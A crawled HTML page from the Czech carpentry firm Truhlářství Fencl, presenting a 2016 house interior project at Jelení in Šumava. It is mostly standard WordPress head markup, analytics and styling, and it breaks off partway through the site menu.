

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/
body_size: 13293
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="cs">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="cs">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if IE 7]>
<style type="text/css" media="screen">
#ttr_vmenu_items  li.ttr_vmenu_items_parent {display:inline;}
</style>
<![endif]-->

<link href="https://fonts.googleapis.com/css?family=Roboto:100i,400,400i,500,700&display=swap&subset=latin-ext" rel="stylesheet">


<style>
.ttr_comment_author{width : px;}
<br />
<b>Warning</b>:  A non-numeric value encountered in <b>/disk_1/www/cz/truhlarstvifencl/www/wp-content/themes/fencl/header.php</b> on line <b>108</b><br />
.ttr_comment_text{width :calc(100% - 10px);}
</style>
<title>Realizace &#x2d; Dům na Jelení Šumava | Truhlářství Fencl</title>

<!-- The SEO Framework od Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/" />
<meta name="description" content="&lt;&lt; ZPĚT NA REALIZACE DŮM NA JELEN&Iacute; &Scaron;UMAVA realizace: 2016 N&Aacute;VRH INTERI&Eacute;RU: Sarka Mart&iacute;nkova Spackov&aacute; &#x2d;Studio Gens V&Yacute;ROBA: Kuchyňsk&aacute; linka, dveře, podlahy&#8230;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:site_name" content="Truhlářství Fencl" />
<meta property="og:title" content="Realizace &#x2d; Dům na Jelení Šumava | Truhlářství Fencl" />
<meta property="og:description" content="&lt;&lt; ZPĚT NA REALIZACE DŮM NA JELEN&Iacute; &Scaron;UMAVA realizace: 2016 N&Aacute;VRH INTERI&Eacute;RU: Sarka Mart&iacute;nkova Spackov&aacute; &#x2d;Studio Gens V&Yacute;ROBA: Kuchyňsk&aacute; linka, dveře, podlahy, &uacute;ložn&eacute; prostory O domu a jeho interi&eacute;ru byl&#8230;" />
<meta property="og:url" content="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/" />
<meta property="og:image" content="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg" />
<meta property="og:image" content="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?ssl=1" />
<meta property="og:image" content="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?ssl=1" />
<meta property="og:image" content="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?ssl=1" />
<meta property="og:image" content="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?ssl=1" />
<meta property="og:image" content="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?ssl=1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Realizace &#x2d; Dům na Jelení Šumava | Truhlářství Fencl" />
<meta name="twitter:description" content="&lt;&lt; ZPĚT NA REALIZACE DŮM NA JELEN&Iacute; &Scaron;UMAVA realizace: 2016 N&Aacute;VRH INTERI&Eacute;RU: Sarka Mart&iacute;nkova Spackov&aacute; &#x2d;Studio Gens V&Yacute;ROBA: Kuchyňsk&aacute; linka, dveře, podlahy, &uacute;ložn&eacute; prostory O domu a jeho interi&eacute;ru byl&#8230;" />
<meta name="twitter:image" content="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://truhlarstvifencl.cz/#/schema/WebSite","url":"https://truhlarstvifencl.cz/","name":"Truhlářství Fencl","description":"Výroba nábytku s tradicí od roku 1988","inLanguage":"cs","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://truhlarstvifencl.cz/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://truhlarstvifencl.cz/#/schema/Organization","name":"Truhlářství Fencl","url":"https://truhlarstvifencl.cz/"}},{"@type":"WebPage","@id":"https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/","url":"https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/","name":"Realizace &#x2d; Dům na Jelení Šumava | Truhlářství Fencl","description":"&lt;&lt; ZPĚT NA REALIZACE DŮM NA JELEN&Iacute; &Scaron;UMAVA realizace: 2016 N&Aacute;VRH INTERI&Eacute;RU: Sarka Mart&iacute;nkova Spackov&aacute; &#x2d;Studio Gens V&Yacute;ROBA: Kuchyňsk&aacute; linka, dveře, podlahy&#8230;","inLanguage":"cs","isPartOf":{"@id":"https://truhlarstvifencl.cz/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://truhlarstvifencl.cz/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://truhlarstvifencl.cz/","name":"Truhlářství Fencl"},{"@type":"ListItem","position":2,"item":"https://truhlarstvifencl.cz/realizace/","name":"Realizace"},{"@type":"ListItem","position":3,"name":"Realizace &#x2d; Dům na Jelení Šumava"}]},"potentialAction":{"@type":"ReadAction","target":"https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/"}}]}</script>
<!-- / The SEO Framework od Sybre Waaijer | 3.25ms meta | 0.88ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Truhlářství Fencl &raquo; RSS zdroj" href="https://truhlarstvifencl.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truhlářství Fencl &raquo; RSS komentářů" href="https://truhlarstvifencl.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/truhlarstvifencl.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truhlarstvifencl.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://truhlarstvifencl.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://truhlarstvifencl.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if if lte IE 8]>
<link rel='stylesheet' id='menuie-css' href='https://truhlarstvifencl.cz/wp-content/themes/fencl/menuie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<!--[if if lte IE 8]>
<link rel='stylesheet' id='vmenuie-css' href='https://truhlarstvifencl.cz/wp-content/themes/fencl/vmenuie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://truhlarstvifencl.cz/wp-content/themes/fencl/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://truhlarstvifencl.cz/wp-content/themes/fencl/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://truhlarstvifencl.cz/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.6.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://truhlarstvifencl.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truhlarstvifencl.cz/wp-json/wp/v2/pages/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truhlarstvifencl.cz/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truhlarstvifencl.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruhlarstvifencl.cz%2Frealizace%2Frealizace-dum-na-jeleni-sumava%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truhlarstvifencl.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruhlarstvifencl.cz%2Frealizace%2Frealizace-dum-na-jeleni-sumava%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25529286-90', 'auto');
			ga('send', 'pageview');
		</script>

		<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#8c5e3d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style>.ttr_post_title,.ttr_post_title a,.ttr_post_title a:visited{color:# !important}</style><style>.ttr_post_title a:hover{color:# !important}</style><meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style></head>
<body data-rsssl=1 class="page-template-default page page-id-668 page-child parent-pageid-15 single-author singular elementor-default elementor-kit-1505">
<div class="totopshow">
<a href="#" class="back-to-top">
<img alt="Back to Top" src="https://truhlarstvifencl.cz/wp-content/themes/fencl/images/gototop0.png">
</a>
</div>
<div class="ttr_banner_menu">
</div>
<div class="remove_collapsing_margins"></div>
<nav id="ttr_menu" class="navbar-default navbar">
   <div id="ttr_menu_inner_in">
<div class="menuforeground">
</div>
<div id="navigationmenu">
<div class="navbar-header">
<button id="nav-expander" data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
<span class="sr-only">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
</button>
<a href="https://www.truhlarstvifencl.cz" target="_self">
<img src="https://truhlarstvifencl.cz/wp-content/themes/fencl/menulogo.png" class="ttr_menu_logo" alt="Menulogo" />
</a>
</div>
<div class="menu-center collapse navbar-collapse">
<ul class="ttr_menu_items nav navbar-nav navbar-right">
<li class=" ttr_menu_items_parent dropdown"><a href="https://truhlarstvifencl.cz/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>O nás</a><hr class="horiz_separator" /></li><li class=" ttr_menu_items_parent dropdown"><a href="https://truhlarstvifencl.cz/zakazkova-vyroba/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>Zakázková výroba</a><hr class="horiz_separator" /></li><li class=" ttr_menu_items_parent dropdown"><a href="https://truhlarstvifencl.cz/typovy-nabytek/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>Typový nábytek</a><hr class="horiz_separator" /></li><li class=" ttr_menu_items_parent dropdown"><a href="https://truhlarstvifencl.cz/realizace/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>Realizace</a><hr class="horiz_separator" /></li><li class=" ttr_menu_items_parent dropdown"><a href="https://truhlarstvifencl.cz/novinky/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>Aktuality</a><hr class="horiz_separator" /></li><li class=" ttr_menu_items_parent dropdown"><a 